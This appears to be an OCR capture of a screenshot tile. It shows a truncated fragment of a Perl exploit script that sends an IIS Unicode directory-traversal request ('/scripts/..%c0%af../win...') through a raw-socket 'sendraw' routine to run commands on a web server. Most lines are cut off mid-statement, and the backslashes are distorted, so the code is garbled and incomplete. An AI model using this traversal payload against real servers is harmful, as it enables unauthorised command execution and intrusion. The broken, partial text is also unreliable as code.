
$command=~s/ /＼%20/g
my @results=sendraw("
/scripts/..%c0%af../win
HTTP/1.0＼r＼n＼r＼n");
print @results;
# ------------- Sendraw - 
sub sendraw { # this sav
my ($pstr)=@_;
socket(S,PF_INET,SOCK_
||
die("Socket problems＼n"